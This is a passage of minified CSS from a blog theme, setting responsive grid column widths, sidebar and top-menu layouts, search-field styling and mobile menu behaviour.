.item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.v2 .item-isotope{width:49.99%;padding:0}.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.v2 .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.v2 .item-isotope.item-double-width{width:99.98%}.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents article.featured-post{padding-top:0;padding-bottom:0}}@media(min-width:1300px) and (max-width:1599px){.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope{margin-left:-1%;margin-right:-1%}.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope article.featured-post{width:33.323333333333%;padding:1%}.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope article.featured-post.item-double-width{width:66.646666666667%}.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.isotope-condensed article.featured-post{padding:.7%}.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.v2,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.v2{margin-left:0;margin-right:0}.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.v2 .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.v2 .item-isotope{width:33.323333333333%;padding:0}.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.v2 .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.v2 .item-isotope.item-double-width{width:66.646666666667%}.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents article.featured-post{padding-top:0;padding-bottom:0}}@media(min-width:1600px) and (max-width:1879px){.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope{margin-left:-1%;margin-right:-1%}.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope article.featured-post{width:24.99%;padding:1%}.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope article.featured-post.item-double-width{width:49.98%}.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.isotope-condensed article.featured-post{padding:.7%}.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.v2,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.v2{margin-left:0;margin-right:0}.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.v2 .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.v2 .item-isotope{width:24.99%;padding:0}.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.v2 .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.v2 .item-isotope.item-double-width{width:49.98%}.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents article.featured-post{padding-top:0;padding-bottom:0}}@media(min-width:1880px) and (max-width:5000px){.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope{margin-left:-1%;margin-right:-1%}.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope article.featured-post{width:19.99%;padding:1%}.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope article.featured-post.item-double-width{width:39.98%}.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.isotope-condensed article.featured-post{padding:.7%}.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.v2,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.v2{margin-left:0;margin-right:0}.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.v2 .item-isotope,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.v2 .item-isotope{width:19.99%;padding:0}.page-fluid-width.sidebar-position-left.menu-position-top .index-isotope.v2 .item-isotope.item-double-width,.page-fluid-width.sidebar-position-right.menu-position-top .index-isotope.v2 .item-isotope.item-double-width{width:39.98%}.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents,.page-fluid-width.sidebar-position-left.menu-position-top .featured-posts-slider-contents article.featured-post,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents,.page-fluid-width.sidebar-position-right.menu-position-top .featured-posts-slider-contents article.featured-post{padding-top:0;padding-bottom:0}}.primary-sidebar{background-color:#fff;background-image:none;-webkit-box-shadow:0 0 24px 0 rgba(151,160,204,.12);box-shadow:0 0 24px 0 rgba(151,160,204,.12);padding:30px 30px 50px;position:relative;color:#3c5b68}.primary-sidebar .sidebar-toggle-w{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #f2f2f2}.primary-sidebar .sidebar-toggle-w:after,.primary-sidebar .sidebar-toggle-w:before{content:" ";display:table}.primary-sidebar .sidebar-toggle-w:after{clear:both}.primary-sidebar .sidebar-toggle-w:after,.primary-sidebar .sidebar-toggle-w:before{content:" ";display:table}.primary-sidebar .sidebar-toggle-w:after{clear:both}.primary-sidebar .sidebar-toggle-w a{color:#414344}.primary-sidebar .sidebar-toggle-w a i{margin-right:10px;font-size:32px;float:left;display:block;line-height:34px;color:#e6e6e6}.primary-sidebar .sidebar-toggle-w a .sidebar-toggler-label{text-transform:uppercase;font-size:12px;color:#28292a;float:left;display:block;line-height:34px}.primary-sidebar .sidebar-toggle-w a:hover{color:#28292a;text-decoration:none}.primary-sidebar-wrapper{-webkit-transition:all .2s ease;transition:all .2s ease}.sidebar-main-toggler{display:none;z-index:10000;position:fixed;right:0;top:0;font-size:18px;cursor:pointer;background-color:#fff;padding:7px 11px;color:#111;line-height:20px}.sidebar-main-toggler i{line-height:18px}.admin-bar .sidebar-main-toggler{top:32px}@media(max-width:991px){.sidebar-main-toggler{display:none!important}}.top-sidebar-wrapper{text-align:center;padding-top:20px;padding-bottom:20px}.top-sidebar-wrapper .AdWidget_ImageWidget a img{width:100%;max-width:728px}.home .top-sidebar-wrapper{padding-right:20px;padding-left:20px}.under-menu-sidebar-wrapper{margin-top:40px}.under-menu-sidebar-wrapper .AdWidget_ImageWidget a img{max-width:100%}@media(max-height:750px){.hidden-on-smaller-screens .under-menu-sidebar-wrapper{display:none}}.sidebar-under-post{max-width:900px;margin:0 auto}.not-wrapped-widgets .sidebar-under-post>.row{margin-left:0;margin-right:0}.not-wrapped-widgets .sidebar-under-post>.row>[class^=col-]{padding-left:0;padding-right:0}.menu-block{background-color:#f5f6f8;background-image:none;background-size:auto;-webkit-box-shadow:none;box-shadow:none;padding:40px 40px 0;text-align:left;-webkit-transition:all .2s ease;transition:all .2s ease;z-index:1044;border-top:0}.menu-block .menu-left-i{padding-bottom:20px;position:relative}.menu-block .logo{margin-bottom:40px}.menu-block .logo a{color:#3d444b;font-size:24px;font-weight:700;line-height:34px;display:block}.menu-block .logo a img{margin-right:5px;vertical-align:middle;height:40px;width:auto;display:block}.menu-block .logo a span{vertical-align:middle}.menu-block .logo a:focus,.menu-block .logo a:hover{text-decoration:none}.menu-block form.search-form{position:relative;margin-bottom:40px;margin-left:-5px;margin-right:-5px}.menu-block form.search-form:before{font-family:osfonts;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";top:50%;-webkit-transform:translateY(-53%);-moz-transform:translateY(-53%);-ms-transform:translateY(-53%);-o-transform:translateY(-53%);transform:translateY(-53%);right:10px;position:absolute;color:#c7ccd6;font-size:14px}.menu-block form.search-form .screen-reader-text,.menu-block form.search-form .search-submit,.menu-block form.search-form .widget-title{display:none}.menu-block form.search-form label{display:block;margin-bottom:0}.menu-block form.search-form .search-field{border:1px solid #fff;-webkit-box-shadow:none;box-shadow:none;margin:0;display:block;width:100%;color:#111;background-color:#fff;border-radius:8px;padding:5px 15px;outline:0}.menu-block form.search-form .search-field:focus{border:1px solid #ccc}.menu-block form.search-form .search-field::-webkit-input-placeholder{color:rgba(0,0,0,.4)}.menu-block form.search-form .search-field::-moz-placeholder{color:rgba(0,0,0,.4)}.menu-block .divider{height:7px;width:16px;border-radius:2px;background-color:#537eff;margin-bottom:40px}.menu-block .os_menu{font-family:Nunito;padding-left:15px;margin-left:-15px}.menu-block .os_menu ul{list-style:none;padding:0;margin:0;margin-bottom:40px}.menu-block .os_menu li{margin-bottom:10px;font-size:18px}.menu-block .os_menu li a{color:#414344;outline:0;font-weight:600;text-shadow:none;text-decoration:none;position:relative;display:block}.menu-block .os_menu li a:focus{text-decoration:none}.menu-block .os_menu li a:hover{text-decoration:none}.menu-block .os_menu li.current-menu-item>a,.menu-block .os_menu li:hover>a{color:#272828;text-decoration:none}.menu-block .os_menu li.menu-item-has-children{position:relative;list-style-type:none}.menu-block .os_menu li.menu-item-has-children>a:before{content:"\e911";font-family:osfontnew;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;position:absolute;left:-16px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#8c9092}.menu-block .os_menu .sub-menu{margin-top:20px;padding-left:15px;margin-left:0;margin-bottom:30px;display:none;list-style:none}.menu-block .os_menu .sub-menu li{font-size:14px;position:relative;margin-bottom:0}.menu-block .os_menu .sub-menu li span{background-color:#f3155b;color:#fff;font-weight:700;padding:3px 4px;border-radius:4px;letter-spacing:1px;line-height:1;font-size:12px;text-transform:uppercase;margin-left:3px;display:inline-block}.menu-block .os_menu .sub-menu li.current-menu-item>a:before{background-color:#4c6df7}.menu-block .os_menu .sub-menu li a{position:relative;transition:all .2s ease;display:inline-block;padding:4px 0}.menu-block .zilla-social{margin-right:-10px}.menu-block .zilla-social a{margin-right:5px;margin-bottom:5px;display:inline-block}.menu-block .zilla-social a img{width:24px}.menu-block .zilla-social+form.search-form{margin-top:50px}.menu-block .social-icons{list-style:none;padding:0;margin:0}.menu-block .social-icons:after,.menu-block .social-icons:before{content:" ";display:table}.menu-block .social-icons:after{clear:both}.menu-block .social-icons:after,.menu-block .social-icons:before{content:" ";display:table}.menu-block .social-icons:after{clear:both}.menu-block .social-icons li{display:block;float:left;margin-right:5px;margin-bottom:5px}.menu-block .social-icons li a{font-size:32px;text-align:center;color:#111}.menu-block .social-icons li:last-child{margin-right:0}.menu-position-top .menu-block{border-bottom:0;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.1);box-shadow:0 0 5px 1px rgba(0,0,0,.1);position:relative;padding:20px 0;background-image:none;background-size:auto;background-color:#fff}.menu-position-top .menu-block .container-fluid{padding-left:35px;padding-right:35px}.menu-position-top .menu-block .logo{margin-bottom:20px}.menu-position-top .menu-block .sub-menu{margin:0;min-width:200px}.menu-position-top .menu-block .sub-menu li.current-menu-item{background-color:#f2f2f2}.menu-position-top .menu-block .sub-menu li.current-menu-item a{border-bottom:0}.menu-position-top .menu-block .sub-menu li.menu-item-has-children:before{left:auto;right:10px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#8c9092}.menu-position-top .menu-block form.search-form{float:right;width:200px;margin-bottom:0;margin-left:0;margin-right:0}.menu-position-top .menu-block .zilla-social{text-align:left}.menu-position-top .menu-block .zilla-social a{margin:5px}.menu-position-top .menu-block .zilla-social a img{width:32px}@media(min-width:992px){.menu-position-top .menu-block .sub-menu{position:absolute;max-width:400px;background-image:none;background-color:#fff;left:50%;top:auto;z-index:1001;padding:0;text-align:left;list-style:circle;-webkit-box-shadow:0 5px 45px 0 rgba(0,0,0,.15);box-shadow:0 5px 45px 0 rgba(0,0,0,.15);display:block;visibility:hidden;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-moz-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-ms-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);-o-transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg);transform:translateX(-50%) translateY(30px) rotate3d(1,1,0,30deg)}.menu-position-top .menu-block .sub-menu li{display:block;margin-bottom:0;border-bottom:1px solid rgba(0,0,0,.05)}.menu-position-top .menu-block .sub-menu li a{display:block;padding:10px 15px}.menu-position-top .menu-block .sub-menu li:last-child{margin-bottom:0;border-bottom:0}.menu-position-top .menu-block .sub-menu li a:hover{text-decoration:none;background-color:#f2f2f2}.menu-position-top .menu-block .os_menu li.active>.sub-menu{opacity:1;visibility:visible;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.menu-position-top .menu-block .sub-menu .sub-menu{top:0;left:auto;left:100%}}.menu-position-top.menu-style-v1 .menu-block{padding:0}.menu-position-top.menu-style-v1 .menu-block .menu-inner-w{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:center;justify-content:space-between;padding:10px 20px}.menu-position-top.menu-style-v1 .menu-block .search-form{width:140px}.menu-position-top.menu-style-v1 .menu-block .search-field{background-color:rgba(0,0,0,.05);padding:10px 15px}.menu-position-top.menu-style-v1 .menu-block .os_menu{text-align:center;border-top:1px solid rgba(0,0,0,.05);padding:10px 0}.menu-position-top.menu-style-v1 .menu-block .os_menu>ul{margin:0}.menu-position-top.menu-style-v1 .menu-block .os_menu>ul>li{display:inline-block;margin:0 20px;position:relative;font-size:18px}.menu-position-top.menu-style-v1 .menu-block .os_menu>ul>li>a{padding:10px 5px;display:inline-block}.menu-position-top.menu-style-v1 .menu-block .os_menu>ul>li.menu-item-has-children>a:before{font-size:8px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);content:"\e942";color:#4c6df7}.menu-position-top.menu-style-v1 .menu-block .os_menu .sub-menu{margin:0;padding:20px 25px;min-width:250px}.menu-position-top.menu-style-v1 .menu-block .os_menu .sub-menu:before{content:"";left:50%;top:-2px;width:12px;height:12px;-webkit-transform:rotate(45deg) translateX(-50%);-moz-transform:rotate(45deg) translateX(-50%);-ms-transform:rotate(45deg) translateX(-50%);-o-transform:rotate(45deg) translateX(-50%);transform:rotate(45deg) translateX(-50%);background-color:#fff;position:absolute;z-index:999;box-shadow:-2px -2px 5px rgba(0,0,0,.04)}.menu-position-top.menu-style-v1 .menu-block .os_menu .sub-menu li{margin-bottom:0;font-size:16px;white-space:nowrap}.menu-position-top.menu-style-v1 .logo{float:none;text-align:center;margin-bottom:0;padding:10px}.menu-position-top.menu-style-v1 .logo a{display:inline-block;text-align:center;vertical-align:middle}.menu-position-top.menu-style-v2 .fixed-header-w{position:fixed;top:0;left:0;right:0;z-index:1001;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px);opacity:0}.menu-position-top.menu-style-v2 .fixed-header-w .logo{margin-right:10px}.menu-position-top.menu-style-v2 .fixed-header-w .logo img{height:50px!important;width:auto!important}.menu-position-top.menu-style-v2 .menu-block{padding:10px 0}.menu-position-top.menu-style-v2 .menu-block .menu-inner-w{padding:0 30px;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:center;justify-content:space-between}.menu-position-top.menu-style-v2 .menu-block .logo{margin-right:10px;margin-bottom:0}.menu-position-top.menu-style-v2 .menu-block .logo a{display:block}.menu-position-top.menu-style-v2 .menu-block .logo img{height:55px}.menu-position-top.menu-style-v2 .menu-block .os_menu{text-align:left;border-top:0;padding-top:0}.menu-position-top.menu-style-v2 .menu-block .os_menu>ul{margin:0;float:left}.menu-position-top.menu-style-v2 .menu-block .os_menu>ul>li{float:left;padding:0;position:relative;font-size:16px;margin:0}.menu-position-top.menu-style-v2 .menu-block .os_menu>ul>li>.sub-menu{left:50%}.menu-position-top.menu-style-v2 .menu-block .os_menu>ul>li>a{box-sizing:border-box;padding:12px 15px;display:inline-block;font-size:16px;letter-spacing:1px}.menu-position-top.menu-style-v2 .menu-block .os_menu>ul>li.menu-item-has-children>a{padding-left:35px}.menu-position-top.menu-style-v2 .menu-block .os_menu>ul>li.menu-item-has-children>a:before{content:"\e942";color:#4c6df7;left:14px;top:50%;font-size:8px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.menu-position-top.menu-style-v2 .menu-block .os_menu .sub-menu{padding:20px 25px;min-width:250px}.menu-position-top.menu-style-v2 .menu-block .os_menu .sub-menu:before{content:"";left:50%;top:-2px;width:12px;height:12px;-webkit-transform:rotate(45deg) translateX(-50%);-moz-transform:rotate(45deg) translateX(-50%);-ms-transform:rotate(45deg) translateX(-50%);-o-transform:rotate(45deg) translateX(-50%);transform:rotate(45deg) translateX(-50%);background-color:#fff;position:absolute;z-index:999;box-shadow:-2px -2px 5px rgba(0,0,0,.04)}.menu-position-top.menu-style-v2 .menu-block .os_menu .sub-menu li{font-size:14px;white-space:nowrap}.menu-position-top.menu-style-v2 .menu-block .os_menu .sub-menu li a{font-size:14px}.menu-position-top.menu-style-v2 .menu-block .menu-social-w{float:none;margin-left:20px}.menu-position-top.menu-style-v2 .menu-block .menu-social-w .zilla-social a{display:inline-block;vertical-align:middle;margin:0;margin-left:10px}.menu-position-top.menu-style-v2 .menu-block .menu-social-w .zilla-social a img{width:22px;height:auto;opacity:.8}.menu-position-top.menu-style-v2 .menu-block .menu-social-w .zilla-social a:hover img{opacity:1}.menu-position-top.menu-style-v2 .menu-block .menu-search-form-w{margin-left:auto;padding-left:30px}.menu-position-top.menu-style-v2 .menu-block .menu-search-form-w .search-trigger{line-height:1;font-size:24px;display:inline-block;vertical-align:middle}.menu-position-top.menu-style-v2 .menu-block .menu-search-form-w .search-trigger:hover{cursor:pointer}.menu-position-top.menu-style-v2 .menu-block .menu-search-form-w .search-trigger i{vertical-align:middle}@media(max-width:991px){.menu-position-top.menu-style-v1 .menu-block,.menu-position-top.menu-style-v2 .menu-block{position:relative;height:auto;padding-bottom:0}.menu-position-top.menu-style-v1 .menu-block .logo,.menu-position-top.menu-style-v2 .menu-block .logo{margin-bottom:40px;text-align:center;display:none}.menu-position-top.menu-style-v1 .menu-block form.search-form,.menu-position-top.menu-style-v2 .menu-block form.search-form{float:none;margin:30px auto}.menu-position-top.menu-style-v1 .menu-block .os_menu,.menu-position-top.menu-style-v2 .menu-block .os_menu{float:none;margin:0}.menu-position-top.menu-style-v1 .menu-block .os_menu>ul,.menu-position-top.menu-style-v2 .menu-block .os_menu>ul{margin:0;float:none}.menu-position-top.menu-style-v1 .menu-block .os_menu>ul>li,.menu-position-top.menu-style-v2 .menu-block .os_menu>ul>li{display:block;float:none;padding:12px 0;margin:0;border:0;border-bottom:1px solid #f2f2f2;text-align:center}.menu-position-top.menu-style-v1 .menu-block .os_menu>ul>li:last-child,.menu-position-top.menu-style-v2 .menu-block .os_menu>ul>li:last-child{border-bottom:0}.menu-position-top.menu-style-v1 .menu-block .os_menu>ul>li a,.menu-position-top.menu-style-v2 .menu-block .os_menu>ul>li a{position:relative}.menu-position-top.menu-style-v1 .menu-block .os_menu>ul>li.menu-item-has-children,.menu-position-top.menu-style-v2 .menu-block .os_menu>ul>li.menu-item-has-children{padding-right:0}.menu-position-top.menu-style-v1 .menu-block .os_menu>ul>li.menu-item-has-children:before,.menu-position-top.menu-style-v2 .menu-block .os_menu>ul>li.menu-item-has-children:before{content:""}.menu-position-top.menu-style-v1 .menu-block .os_menu>ul>li.menu-item-has-children>a:before,.menu-position-top.menu-style-v2 .menu-block .os_menu>ul>li.menu-item-has-children>a:before{font-family:osfontnew;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e942";right:-15px;left:auto;top:50%;-webkit-transform:translateY(-51%);-moz-transform:translateY(-51%);-ms-transform:translateY(-51%);-o-transform:translateY(-51%);transform:translateY(-51%);position:absolute}.menu-position-top.menu-style-v1 .menu-block .os_menu ul.sub-menu,.menu-position-top.menu-style-v2 .menu-block .os_menu ul.sub-menu{padding:0;list-style-type:none;border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9;background-color:#fff;margin-bottom:0}.menu-position-top.menu-style-v1 .menu-block .os_menu ul.sub-menu li,.menu-position-top.menu-style-v2 .menu-block .os_menu ul.sub-menu li{padding:10px 0;border-bottom:1px solid #f2f2f2}.menu-position-top.menu-style-v1 .menu-block .os_menu ul.sub-menu li:before,.menu-position-top.menu-style-v2 .menu-block .os_menu ul.sub-menu li:before{content:""}.menu-position-top.menu-style-v1 .menu-block .os_menu ul.sub-menu li:last-child,.menu-position-top.menu-style-v2 .menu-block .os_menu ul.sub-menu li:last-child{border-bottom:0}.menu-position-top.menu-style-v1 .menu-block .menu-social-w,.menu-position-top.menu-style-v2 .menu-block .menu-social-w{float:none;text-align:center;margin-top:20px;padding-bottom:20px}.menu-position-top.menu-style-v1 .menu-block .menu-social-w .zilla-social a,.menu-position-top.menu-style-v2 .menu-block .menu-social-w .zilla-social a{margin:0 10px}}@media(min-width:1500px){.menu-position-top.menu-style-v2 .menu-search-form-w.hide-on-narrow-screens{display:block}}.menu-position-top .index-fullwidth .content{padding-top:30px;padding-bottom:30px}.menu-position-top .main-content{border-top:0}.mobile-menu-w{position:fixed;top:0;padding-top:49px;left:0;right:0;bottom:0;background-color:#fff;z-index:9998;-webkit-transform:translateY(-110%);-moz-transform:translateY(-110%);-ms-transform:translateY(-110%);-o-transform:translateY(-110%);transform:translateY(-110%);-webkit-transition:all .4s ease;transition:all .4s ease;opacity:0;overflow:hidden}.mobile-menu{margin:0;position:relative;padding:20px}.mobile-menu>ul{margin:0;padding:0}.mobile-menu>ul>li{display:block;float:none;margin:0;text-align:center;border:0;border-bottom:1px solid rgba(0,0,0,.05)}.mobile-menu>ul>li:last-child{border-bottom:0}.mobile-menu>ul>li a{padding:12px 20px;display:inline-block;position:relative;color:#414344;font-size:16px}.mobile-menu>ul>li a:focus,.mobile-menu>ul>li a:hover{text-decoration:none}.mobile-menu>ul>li a:focus{color:#272828}.mobile-menu>ul>li.menu-item-has-children{padding-right:0}.mobile-menu>ul>li.menu-item-has-children>a{display:block}.mobile-menu>ul>li.menu-item-has-children>a:before{content:"\e946";font-size:7px;font-family:osfontnew;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;right:10px;left:auto;top:50%;-webkit-transform:translateY(-51%);-moz-transform:translateY(-51%);-ms-transform:translateY(-51%);-o-transform:translateY(-51%);transform:translateY(-51%);position:absolute}.mobile-menu ul.sub-menu{display:none;padding:0;list-style-type:none;margin-bottom:0}.mobile-menu ul.sub-menu 